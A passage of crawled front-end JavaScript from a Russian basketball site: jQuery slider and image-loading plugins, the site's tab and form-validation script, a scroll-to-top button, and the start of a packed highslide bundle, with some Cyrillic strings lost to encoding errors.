n=0;o.settings.mode=="horizontal"?(n=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(n=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(o.active.index==0&&n>0||o.active.last&&0>n)?v(i,"reset",200):Math.abs(n)>=o.settings.swipeThreshold?(0>n?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):v(i,"reset",200)}o.viewport.unbind("touchend",W)};r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?h()-1:e>=h()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),i=="next"?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):i=="prev"&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=h()-1,o.settings.pager&&A(o.active.index),o.settings.controls&&M(),o.settings.mode=="fade")o.settings.adaptiveHeight&&o.viewport.height()!=d()&&o.viewport.animate({height:d()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",51).fadeIn(o.settings.speed,function(){t(this).css("zIndex",50),k()});else{o.settings.adaptiveHeight&&o.viewport.height()!=d()&&o.viewport.animate({height:d()},o.settings.adaptiveHeightSpeed);var n=0,s={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if(o.settings.mode=="horizontal"){var a=o.children.eq(o.children.length-1);s=a.position(),n=o.viewport.width()-a.width()}else{var l=o.children.length-o.settings.minSlides;s=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&i=="prev"){var c=o.settings.moveSlides==1?o.settings.maxSlides-u():(h()-1)*u()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(c);s=a.position()}else if(i=="next"&&o.active.index==0)s=r.find(".bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var g=e*u();s=o.children.eq(g).position()}var p=o.settings.mode=="horizontal"?-(s.left-n):-s.top;v(p,"slide",o.settings.speed)}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=o.active.index+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||o.active.index!=0){var t=o.active.index-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){o.settings.autoDirection=="next"?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&t!=1&&y("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&t!=1&&y("start"))},r.getCurrentSlide=function(){return o.active.index},r.getSlideCount=function(){return o.children.length};var N=t(window).width(),B=t(window).height();return t(window).resize(function(){var e=t(window).width(),i=t(window).height();(N!=e||B!=i)&&(N=e,B=i,o.children.add(r.find(".bx-clone")).width(c()),o.viewport.css("height",d()),o.active.last&&(o.active.index=h()-1),o.active.index>=h()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(f(),A(o.active.index)),o.settings.ticker||p())}),a(),this}}})(jQuery),function(t,e){var i="[data-uri]";t.fn.imagesLoaded=function(n){function s(){var e=t(g),i=t(h);a&&(h.length?a.reject(d,e,i):a.resolve(d)),t.isFunction(n)&&n.call(r,d,e,i)}function o(e,n){e.src===i||-1!==t.inArray(e,c)||(c.push(e),n?h.push(e):g.push(e),t.data(e,"imagesLoaded",{isBroken:n,src:e.src}),l&&a.notifyWith(t(e),[n,d,t(g),t(h)]),d.length===c.length&&(setTimeout(s),d.unbind(".imagesLoaded")))}var r=this,a=t.isFunction(t.Deferred)?t.Deferred():0,l=t.isFunction(a.notify),d=r.find("img").add(r.filter("img")),c=[],g=[],h=[];return t.isPlainObject(n)&&t.each(n,function(t,e){"callback"===t?n=e:a&&a[t](e)}),d.length?d.bind("load.imagesLoaded error.imagesLoaded",function(t){o(t.target,"error"===t.type)}).each(function(n,s){var r=s.src,a=t.data(s,"imagesLoaded");a&&a.src===r?o(s,a.isBroken):s.complete&&s.naturalWidth!==e?o(s,0===s.naturalWidth||0===s.naturalHeight):(s.readyState||s.complete)&&(s.src=i,s.src=r)}):s(),a?a.promise(r):r}}(jQuery)

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/templates/Style/js/site.js?v=20
body_size: 2689
content:
jQuery.noConflict();
var site = {

	init: function(){
		site.blocks_sizes();
		site.menu_sep();
		site.block_hover();
		jQuery(".scroll-bar").length && site.game_score();
		site.main_slider();
		site.infoNewsBlock();
		site.bxS();
		site.champTable();
		site.hide_blocks();
		site.validate_form();
		site.submit_form();
		site.socialtabs();
	},
	
	blocks_sizes: function(){
		$scrollContentObj = jQuery(".scroll-content-item");
		jQuery("#scroll-games .scroll-content").width(($scrollContentObj.length+2)*$scrollContentObj.outerWidth());
	},
	
	menu_sep: function(){
		jQuery(".tma-lvl2").mouseenter(function(){
			jQuery(this).parent(".tm-lvl2").prev(".tm-lvl2").children(".tma-lvl2").addClass("nobckg");
		});
		jQuery(".tma-lvl2").mouseleave(function(){
			jQuery(this).parent(".tm-lvl2").prev(".tm-lvl2").children(".tma-lvl2").removeClass("nobckg");
		});
		jQuery(".tma-lvl3").mouseenter(function(){
			jQuery(this).parent(".tm-lvl3").prev(".tm-lvl3").children(".tma-lvl3").addClass("nobckg");
		});
		jQuery(".tma-lvl3").mouseleave(function(){
			jQuery(this).parent(".tm-lvl3").prev(".tm-lvl3").children(".tma-lvl3").removeClass("nobckg");
		});
	},
	
	block_hover: function(){
		jQuery(".scroll-content-item").mouseenter(function(){
			jQuery(this).addClass("scroll-content-item-hover");
		});
		jQuery(".scroll-content-item").mouseleave(function(){
			jQuery(this).removeClass("scroll-content-item-hover");
		});
	},
	
	game_score: function(){
		var scrollPane = jQuery(".scroll-pane"),
		scrollContent = jQuery(".scroll-content");
		//console.log(jQuery(".firstgame").index());
		jQuery(".scroll-content").show().bxSlider({
			auto: false,
            mode: 'horizontal',
            controls: true,
			minSlides: 4,
            maxSlides: 5,
            moveSlides: 1,
			slideWidth: 212,
			nextText: "",
			prevText: "",
			startSlide: jQuery(".firstgame").index()
		});
		
		//build slider
		/*var scrollbar = jQuery(".scroll-bar").slider({
			slide: function( event, ui ) {
				if ( scrollContent.width() > scrollPane.width() ) {
					scrollContent.css( "margin-left", Math.round(ui.value/100*(scrollPane.width() - scrollContent.width()))+"px");
				} else {
					scrollContent.css( "margin-left", 0 );
				}
			}
		});
	 
		//append icon to handle
		var handleHelper = scrollbar.find( ".ui-slider-handle" ).mousedown(function(){
			scrollbar.width( handleHelper.width() );
		}).mouseup(function() {
			scrollbar.width( "100%" );
		}).append( "<span class='ui-icon ui-icon-grip-dotted-vertical'></span>" )
		.wrap( "<div class='ui-handle-helper-parent'></div>" ).parent();
		//change overflow to hidden now that slider handles the scrolling
		scrollPane.css( "overflow", "hidden" );
	 
		//size scrollbar and handle proportionally to scroll distance
		function sizeScrollbar() {
			var remainder = scrollContent.width() - scrollPane.width();
			var proportion = remainder / scrollContent.width();
			var handleSize = scrollPane.width() - ( proportion * scrollPane.width() );
			scrollbar.find( ".ui-slider-handle" ).css({
				width: handleSize
			});
			handleHelper.width( "" ).width( scrollbar.width() - handleSize );
		}
	 
		//reset slider value based on scroll content position
		function resetValue() {
			var remainder = scrollPane.width() - scrollContent.width();
			var leftVal = scrollContent.css( "margin-left" ) === "auto" ? 0 : parseInt( scrollContent.css( "margin-left" ) );
			var percentage = Math.round( leftVal / remainder * 100 );
			scrollbar.slider( "value", percentage );
		}
	 
		//if the slider is 100% and window gets larger, reveal content
		function reflowContent() {
			var showing = scrollContent.width() + parseInt( scrollContent.css( "margin-left" ), 10 );
			var gap = scrollPane.width() - showing;
			if ( gap > 0 ) {
			  scrollContent.css( "margin-left", parseInt( scrollContent.css( "margin-left" ), 10 ) + gap );
			}
		}
		
		//change handle position on window resize
		jQuery(window).resize(function() {
			resetValue();
			sizeScrollbar();
			reflowContent();
		});
		
		//init scrollbar size
		setTimeout( sizeScrollbar, 10 );//safari wants a timeout
		*/
	},
	
	main_slider: function(){
		jQuery("#slider").show().bxSlider({
			auto: true,
            mode: 'fade',
            controls: false,
			slideWidth: 640
        });
        jQuery(".slider-item").mouseenter(function(){
			jQuery(this).find(".slider-text h3").stop().slideToggle();
        });
        jQuery(".slider-item").mouseleave(function(){
			jQuery(this).find(".slider-text h3").stop().slideToggle();
        });
	},
	
	infoNewsBlock: function(){
		jQuery(".info-news-block").hide();
		jQuery("#news-block").show();
		jQuery("#news").addClass("selected");
		jQuery("#news").click(function(){
			jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#news-block").addClass("selected").show();
			return false;
		});
		jQuery("#video").click(function(){
		jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#video-block").addClass("selected").show();
			return false;
		});
		jQuery("#photo").click(function(){
		jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#photo-block").addClass("selected").show();
			return false;
		});
		jQuery(".info-news-block").each(function(){$(this).children(".news-block-content-item").last().addClass("nobg");});
	},
	
	bxS: function(){
		jQuery("#partners-slides").bxSlider({
			auto: true,
            mode: "horizontal",
            controls: false,
			slideWidth: 208,
			easing: "linear",
			moveSlides: 1,
			speed: 7000,
			pause: 0
		});
	},
	
	champTable: function(){
		jQuery(".r-blocks-title-url").click(function(){
			$(".r-blocks-content").addClass("display-none");
			$(".r-blocks-title-url").removeClass("active");
			$(this).addClass("active");
			$(this).closest(".r-blocks-table").children(".r-blocks-content").removeClass("display-none");
			return false;
		});
	},
	
	correction: function(){
		jQuery("#dle-content .short-block .shot-text img").removeAttr("align").addClass("image-left");
		jQuery("#dle-content .short-block .shot-text2 img").removeAttr("align").addClass("image-left");
	},
	
	hide_blocks:function(){
		jQuery("#second-info").hide();jQuery("#third-info").hide();jQuery("#fourth-info").hide();jQuery("#fifth-info").hide();
		jQuery("#first").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#first-info").show();return false;});
		jQuery("#second").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#second-info").show();return false;});
		jQuery("#third").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#third-info").show();return false;});
		jQuery("#fourth").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#fourth-info").show();return false;});
		jQuery("#fifth").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#fifth-info").show();return false;});
	},
	
	validate_form:function(){
		var max_filesize = 600152;
		jQuery("#player-1-photo, #player-2-photo, #player-3-photo, #player-4-photo, #player-5-photo").live("change", function(){
			jQuery("#error-photo").text("").hide();
			if (this.files[0].size){
				file1 = this.files[0].size;
				if (file1 >= 600152){
					jQuery("#error-photo").text("������ ���������� ��������� ���������� ��������. ����������, ��������� ������ ���������� �� 500��.").show();
				}
			}
		});
	},
	
	submit_form:function(){
		jQuery("#regform:input[type='text']").change(function(){
			jQuery("#error-message").text("").hide();
		});
		jQuery("#regform").submit(function(){
				jQuery("#error-message").hide();
				var errorString = "";
				if (jQuery("#team-name").val() == ""){errorString += "�������� �������, "}
				if (jQuery("#city").val() == ""){errorString += "�����, "}
				if (jQuery("#team-phone").val() == ""){errorString += "����� �������� ��� �����, "}
				if (jQuery("#team-email").val() == ""){errorString += "E-mail ��� ����� � ��������, "}
				if (jQuery("#player-1-surname").val() == ""){errorString += "������� ������ 1, "}
				if (jQuery("#player-1-midname").val() == ""){errorString += "��� ������ 1, "}
				if (jQuery("#player-1-name").val() == ""){errorString += "��� ������ 1, "}
				if (jQuery("#player-2-surname").val() == ""){errorString += "������� ������ 2, "}
				if (jQuery("#player-2-midname").val() == ""){errorString += "��� ������ 2, "}
				if (jQuery("#player-2-name").val() == ""){errorString += "��� ������ 2, "}
				if (jQuery("#player-3-surname").val() == ""){errorString += "������� ������ 3, "}
				if (jQuery("#player-3-midname").val() == ""){errorString += "��� ������ 3, "}
				if (jQuery("#player-3-name").val() == ""){errorString += "��� ������ 3, "}

				if (errorString != ""){
					errorString = errorString.substring(0, errorString.length - 2);
					jQuery("#error-message").text("�� ��������� ������������ ����: " + errorString).show();
					return false;
				} else {
					jQuery("#send-form-button").html("").html("<img src='/uploads/ajax-loader.gif' alt='' />���������, ���� �������� �����...");
				}
				
		});
		
		jQuery("#missform:input[type='text']").change(function(){
			jQuery("#error-message").text("").hide();
		});
		jQuery("#missform").submit(function(){
				jQuery("#error-message").hide();
				var errorString = "";
				if (jQuery("#name").val() == ""){errorString += "���, "}
				if (jQuery("#surname").val() == ""){errorString += "��������, "}
				if (jQuery("#city").val() == ""){errorString += "�����, "}
				if (jQuery("#phone").val() == ""){errorString += "����� ��������, "}

				if (errorString != ""){
					errorString = errorString.substring(0, errorString.length - 2);
					jQuery("#error-message").text("�� ��������� ������������ ����: " + errorString).show();
					return false;
				} else {
					jQuery("#send-form-button").html("").html("<img src='/uploads/ajax-loader.gif' alt='' />���������, ���� �������� �����...");
				}
				
		});
		
	},
	
	socialtabs: function(){
		$("#vk-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#vk-block").show();
			return false;
		});
		$("#fb-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#fb-block").show();
			return false;
		});
		$("#tw-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#tw-block").show();
			return false;
		});
		$("#inst-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#inst-block").show();
			return false;
		});
	}
	
}

jQuery(document).ready(site.init);

jQuery(window).load(function(){
	jQuery(".scroll-bar").width($(".ui-handle-helper-parent").width());
	//$("#scroll-games .ui-slider-handle").css("left",'100%');
	site.correction();
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/vk_up_back/vk_up_back.js?v=2
body_size: 787
content:
/*
Копия кнопки сайта vk.com "вверх и назад"
by ducaty
www.makakaz.ru
*/
$(document).ready(function(){$("#topvk").css('display','none');$(function(){$('#topvk').click(function(){$('html, body').stop().animate({scrollTop:$("body").offset().top},0)})});if(document.referrer==''){$("#topvk").hide()}else{$("#topvk").show();$('#topvk nobr').text('Назад').removeAttr('class').attr('class','back');$('#topvk').attr('onclick','window.location=\''+document.referrer+'\'')}});jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>100){$("#topvk").show();$('#topvk nobr').text('Наверх').removeAttr('class');$('#topvk').removeAttr('onclick')}else{if(document.referrer==''){$("#topvk").hide()}else{$("#topvk").show();$('#topvk nobr').text('Назад').removeAttr('class').attr('class','back');$('#topvk').attr('onclick','window.location=\''+document.referrer+'\'')}}});document.write('<style>#topvk nobr{z-index:5;opacity:0.3;height:14px;padding:0px 20px;margin:0 31px 0 15px;font-weight:bold;font-family:tahoma,arial,verdana,sans-serif,Lucida Sans;font-size:11px;color:#bbb;background:url(/vk_up_back/vk_up_back.gif) no-repeat left 3px;-webkit-transition-property:opacity;-webkit-transition-duration:200ms;-moz-transition-property:opacity;-moz-transition-duration:200ms;}#topvk:hover nobr{opacity:1;height:14px;padding:0px 20px;margin:0 31px 0 15px;font-weight:bold;font-family:tahoma,arial,verdana,sans-serif,Lucida Sans;font-size:11px;color:#fff;background:url(/vk_up_back/vk_up_back.gif) no-repeat left 3px;}.back{background:url(/vk_up_back/vk_up_back.gif) no-repeat left -22px!important;}#topvk{z-index:5;top:0px;left:0px;padding:13px 0 13px;cursor:pointer;display:none;width:100px;height:100%;position:fixed;cursor:pointer;-webkit-transition-property:background;-webkit-transition-duration:200ms;-moz-transition-property:background;-moz-transition-duration:200ms;}#topvk:hover{background:#888;opacity:0.3}</style><div id="topvk"><nobr id="stl_text">Наверх</nobr></div>');

--- FILE ---
content_type: application/x-javascript; charset=windows-1251
request_url: http://basketgame.ru/engine/classes/min/index.php?charset=windows-1251&f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&11
body_size: 22960
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('q(!m){u m={Y:{a1:\'8L\',8S:\'an...\',8P:\'7r 1C ao\',9M:\'7r 1C ai 1C aj\',66:\'aq 1C at B (f)\',9a:\'au by <i>7L 87</i>\',98:\'az 1C ad 7L 87 a7\',7K:\'7Y\',8G:\'88\',8D:\'8b\',8c:\'82\',8A:\'82 (a3)\',a4:\'af\',7R:\'7U\',7Q:\'7U 1p (7Z)\',7W:\'81\',7M:\'81 1p (7Z)\',7S:\'7Y (7o 1a)\',8F:\'88 (7o 2P)\',8E:\'8b\',8z:\'1:1\',4t:\'aY %1 aX %2\',7e:\'7r 1C 1O 2q, aW 7G b1 1C 2Y. b2 7o b7 L 1s 7G 2R.\'},51:\'Q/b6/\',5S:\'b4.4N\',7h:\'b5.4N\',6l:4m,7j:4m,4i:15,90:15,4h:15,92:15,4b:aS,8I:0.75,9U:I,3o:2,aI:3,4G:1c,9l:\'3D 2P\',94:1,9y:I,9j:\'aD://Q.aR/\',9e:\'ba\',8o:I,73:[\'a\'],2U:[],9u:4m,3P:0,78:50,4e:\'2s\',6G:\'2s\',8J:H,8Q:H,7w:I,4I:7I,4K:7I,4C:I,1z:\'b8-aU\',9f:{2r:\'<1w 3e="Q-2r"><8C>\'+\'<1P 3e="Q-2R">\'+\'<a 29="#" 2d="{m.Y.7S}">\'+\'<1V>{m.Y.7K}</1V></a>\'+\'</1P>\'+\'<1P 3e="Q-35">\'+\'<a 29="#" 2d="{m.Y.7Q}">\'+\'<1V>{m.Y.7R}</1V></a>\'+\'</1P>\'+\'<1P 3e="Q-2A">\'+\'<a 29="#" 2d="{m.Y.7M}">\'+\'<1V>{m.Y.7W}</1V></a>\'+\'</1P>\'+\'<1P 3e="Q-1s">\'+\'<a 29="#" 2d="{m.Y.8F}">\'+\'<1V>{m.Y.8G}</1V></a>\'+\'</1P>\'+\'<1P 3e="Q-2Y">\'+\'<a 29="#" 2d="{m.Y.8E}">\'+\'<1V>{m.Y.8D}</1V></a>\'+\'</1P>\'+\'<1P 3e="Q-Z-2m">\'+\'<a 29="#" 2d="{m.Y.66}">\'+\'<1V>{m.Y.8z}</1V></a>\'+\'</1P>\'+\'<1P 3e="Q-1O">\'+\'<a 29="#" 2d="{m.Y.8A}" >\'+\'<1V>{m.Y.8c}</1V></a>\'+\'</1P>\'+\'</8C></1w>\'},V:[],6J:[\'4C\',\'2S\',\'4e\',\'6G\',\'8J\',\'8Q\',\'1z\',\'3o\',\'aN\',\'aM\',\'aL\',\'8O\',\'aO\',\'aQ\',\'aK\',\'8R\',\'9b\',\'7w\',\'3k\',\'4u\',\'2U\',\'3P\',\'K\',\'14\',\'6h\',\'4I\',\'4K\',\'5j\',\'6E\',\'9Q\',\'2o\',\'2c\',\'9A\',\'9D\',\'1I\'],1q:[],4A:0,76:{x:[\'97\',\'1a\',\'3J\',\'2P\',\'95\'],y:[\'4T\',\'16\',\'7b\',\'3D\',\'5X\']},5Q:{},8R:{},8O:{},3u:[],4r:[],3O:{},7F:{},5b:[],2j:/aC\\/4\\.0/.17(4v.4p)?8:7t((4v.4p.5p().2K(/.+(?:8K|aB|aE|2i)[\\/: ]([\\d.]+)/)||[0,\'0\'])[1]),2i:(R.4E&&!1D.3I),4g:/aF/.17(4v.4p),6R:/aH.+8K:1\\.[0-8].+aG/.17(4v.4p),$:A(1B){q(1B)D R.aT(1B)},2n:A(2N,3d){2N[2N.U]=3d},1f:A(8M,43,3n,7i,8N){u C=R.1f(8M);q(43)m.3b(C,43);q(8N)m.T(C,{b9:0,9m:\'1M\',6F:0});q(3n)m.T(C,3n);q(7i)7i.2l(C);D C},3b:A(C,43){L(u x 2D 43)C[x]=43[x];D C},T:A(C,3n){L(u x 2D 3n){q(m.3T&&x==\'1h\'){q(3n[x]>0.99)C.G.aV(\'4L\');J C.G.4L=\'8d(1h=\'+(3n[x]*1Q)+\')\'}J C.G[x]=3n[x]}},2b:A(C,19,2M){u 3S,41,3N;q(1n 2M!=\'74\'||2M===H){u 2O=8U;2M={3r:2O[2],2c:2O[3],5t:2O[4]}}q(1n 2M.3r!=\'4t\')2M.3r=4m;2M.2c=1b[2M.2c]||1b.8B;2M.5k=m.3b({},19);L(u 2V 2D 19){u e=1U m.1x(C,2M,2V);3S=7t(m.6t(C,2V))||0;41=7t(19[2V]);3N=2V!=\'1h\'?\'F\':\'\';e.3q(3S,41,3N)}},6t:A(C,19){q(C.G[19]){D C.G[19]}J q(R.8k){D R.8k.b0(C,H).aZ(19)}J{q(19==\'1h\')19=\'4L\';u 3d=C.aA[19.2k(/\\-(\\w)/g,A(a,b){D b.8q()})];q(19==\'4L\')3d=3d.2k(/8d\\(1h=([0-9]+)\\)/,A(a,b){D b/1Q});D 3d===\'\'?1:3d}},5T:A(){u d=R,w=1D,4o=d.5P&&d.5P!=\'6Z\'?d.3U:d.3h,3T=m.2i&&(m.2j<9||1n 8g==\'1S\');u K=3T?4o.6n:(d.3U.6n||5a.ac),14=3T?4o.8s:5a.ab;m.3v={K:K,14:14,4X:3T?4o.4X:8g,4S:3T?4o.4S:ae};D m.3v},6W:A(C){u p={x:C.8u,y:C.8v};3Z(C.8n){C=C.8n;p.x+=C.8u;p.y+=C.8v;q(C!=R.3h&&C!=R.3U){p.x-=C.4X;p.y-=C.4S}}D p},2m:A(a,2B,3q,M){q(!a)a=m.1f(\'a\',H,{1v:\'1M\'},m.22);q(1n a.4x==\'A\')D 2B;1T{1U m.4Y(a,2B,3q);D 1c}1X(e){D I}},9c:A(C,6p,18){u 23=C.2Z(6p);L(u i=0;i<23.U;i++){q((1U 5z(18)).17(23[i].18)){D 23[i]}}D H},9i:A(s){s=s.2k(/\\s/g,\' \');u 1K=/{m\\.Y\\.([^}]+)\\}/g,4n=s.2K(1K),Y;q(4n)L(u i=0;i<4n.U;i++){Y=4n[i].2k(1K,"$1");q(1n m.Y[Y]!=\'1S\')s=s.2k(4n[i],m.Y[Y])}D s},9q:A(){u 23=R.2Z(\'a\');L(u i=0;i<23.U;i++){u M=m.8t(23[i]);q(M&&!23[i].8w){(A(){23[i].31=A(){D m.2m(k)}})();23[i].8w=I}}m.7a()},8t:A(C){q(C.a9==\'Q\')D\'2q\'},8f:A(){u 7B=0,5r=-1,V=m.V,z,1l;L(u i=0;i<V.U;i++){z=V[i];q(z){1l=z.O.G.1l;q(1l&&1l>7B){7B=1l;5r=i}}}q(5r==-1)m.3C=-1;J V[5r].48()},55:A(a,4z){a.4x=a.31;u p=a.4x?a.4x():H;a.4x=H;D(p&&1n p[4z]!=\'1S\')?p[4z]:(1n m[4z]!=\'1S\'?m[4z]:H)},ah:A(a){u 1I=m.55(a,\'1I\');q(1I)D 1I;D a.29},4W:A(1B){u 3F=m.$(1B),3R=m.7F[1B],a={};q(!3F&&!3R)D H;q(!3R){3R=3F.6d(I);3R.1B=\'\';m.7F[1B]=3R;D 3F}J{D 3R.6d(I)}},3m:A(d){q(d)m.6N.2l(d);m.6N.3s=\'\'},1g:A(z){q(!m.1N){7k=I;m.1N=m.1f(\'1w\',{18:\'Q-ar Q-1R-B\',42:\'\',31:A(){m.1O()}},{1o:\'1F\',1h:0},m.22,I);q(/(av|aw|ay|ax)/.17(4v.4p)){u 3h=R.3h;A 7y(){m.T(m.1N,{K:3h.ap+\'F\',14:3h.ak+\'F\'})}7y();m.1W(1D,\'3i\',7y)}}m.1N.G.1v=\'\';u 7k=m.1N.42==\'\';m.1N.42+=\'|\'+z.11;q(7k){q(m.6R&&m.8r)m.T(m.1N,{7V:\'5J(\'+m.51+\'aP.84)\',1h:1});J m.2b(m.1N,{1h:z.3P},m.78)}},6s:A(11){q(!m.1N)D;q(1n 11!=\'1S\')m.1N.42=m.1N.42.2k(\'|\'+11,\'\');q((1n 11!=\'1S\'&&m.1N.42!=\'\')||(m.1J&&m.55(m.1J,\'3P\')))D;q(m.6R&&m.8r)m.1N.G.1v=\'1M\';J m.2b(m.1N,{1h:0},m.78,H,A(){m.1N.G.1v=\'1M\'})},8p:A(5x,z){u S=z||m.2h();z=S;q(m.1J)D 1c;J m.S=S;m.3H(R,1D.3I?\'5Y\':\'61\',m.53);1T{m.1J=5x;5x.31()}1X(e){m.S=m.1J=H}1T{q(!5x||z.2U[1]!=\'3z\')z.1O()}1X(e){}D 1c},5w:A(C,1H){u z=m.2h(C);q(z)D m.8p(z.9k(1H),z);J D 1c},2R:A(C){D m.5w(C,-1)},1s:A(C){D m.5w(C,1)},53:A(e){q(!e)e=1D.21;q(!e.1Y)e.1Y=e.6a;q(1n e.1Y.8e!=\'1S\')D I;u z=m.2h();u 1H=H;85(e.bb){1y 70:q(z)z.60();D I;1y 32:1H=2;57;1y 34:1y 39:1y 40:1H=1;57;1y 8:1y 33:1y 37:1y 38:1H=-1;57;1y 27:1y 13:1H=0}q(1H!==H){q(1H!=2)m.3H(R,1D.3I?\'5Y\':\'61\',m.53);q(!m.8o)D I;q(e.58)e.58();J e.cf=1c;q(z){q(1H==0){z.1O()}J q(1H==2){q(z.1p)z.1p.9s()}J{q(z.1p)z.1p.2A();m.5w(z.11,1H)}D 1c}}D I},cg:A(N){m.2n(m.1q,m.3b(N,{1A:\'1A\'+m.4A++}))},ci:A(1k){u 2t=1k.2o;q(1n 2t==\'74\'){L(u i=0;i<2t.U;i++){u o={};L(u x 2D 1k)o[x]=1k[x];o.2o=2t[i];m.2n(m.4r,o)}}J{m.2n(m.4r,1k)}},8m:A(6j,5m){u C,1K=/^Q-O-([0-9]+)$/;C=6j;3Z(C.2y){q(C.5C!==1S)D C.5C;q(C.1B&&1K.17(C.1B))D C.1B.2k(1K,"$1");C=C.2y}q(!5m){C=6j;3Z(C.2y){q(C.6p&&m.5q(C)){L(u 11=0;11<m.V.U;11++){u z=m.V[11];q(z&&z.a==C)D 11}}C=C.2y}}D H},2h:A(C,5m){q(1n C==\'1S\')D m.V[m.3C]||H;q(1n C==\'4t\')D m.V[C]||H;q(1n C==\'7q\')C=m.$(C);D m.V[m.8m(C,5m)]||H},5q:A(a){D(a.31&&a.31.ca().2k(/\\s/g,\' \').2K(/m.(c5|e)ck/))},8Z:A(){L(u i=0;i<m.V.U;i++)q(m.V[i]&&m.V[i].4J)m.8f()},7n:A(e){q(!e)e=1D.21;q(e.c4>1)D I;q(!e.1Y)e.1Y=e.6a;u C=e.1Y;3Z(C.2y&&!(/Q-(2q|2Y|5F|3i)/.17(C.18))){C=C.2y}u z=m.2h(C);q(z&&(z.7z||!z.4J))D I;q(z&&e.M==\'8j\'){q(e.1Y.8e)D I;u 2K=C.18.2K(/Q-(2q|2Y|3i)/);q(2K){m.2L={z:z,M:2K[1],1a:z.x.E,K:z.x.B,16:z.y.E,14:z.y.B,8h:e.5G,8i:e.5L};m.1W(R,\'65\',m.5v);q(e.58)e.58();q(/Q-(2q|5F)-7p/.17(z.X.18)){z.48();m.6r=I}D 1c}}J q(e.M==\'8y\'){m.3H(R,\'65\',m.5v);q(m.2L){q(m.4j&&m.2L.M==\'2q\')m.2L.z.X.G.3w=m.4j;u 49=m.2L.49;q(!49&&!m.6r&&!/(2Y|3i)/.17(m.2L.M)){z.1O()}m.6r=1c;m.2L=H}J q(/Q-2q-7p/.17(C.18)){C.G.3w=m.4j}}D 1c},5v:A(e){q(!m.2L)D I;q(!e)e=1D.21;u a=m.2L,z=a.z;a.56=e.5G-a.8h;a.69=e.5L-a.8i;u 6b=1b.c3(1b.8l(a.56,2)+1b.8l(a.69,2));q(!a.49)a.49=(a.M!=\'2q\'&&6b>0)||(6b>(m.c6||5));q(a.49&&e.5G>5&&e.5L>5){q(a.M==\'3i\')z.3i(a);J{z.6S(a.1a+a.56,a.16+a.69);q(a.M==\'2q\')z.X.G.3w=\'2Y\'}}D 1c},9V:A(e){1T{q(!e)e=1D.21;u 5c=/c7/i.17(e.M);q(!e.1Y)e.1Y=e.6a;q(!e.5d)e.5d=5c?e.c9:e.c8;u z=m.2h(e.1Y);q(!z.4J)D;q(!z||!e.5d||m.2h(e.5d,I)==z||m.2L)D;L(u i=0;i<z.1q.U;i++)(A(){u 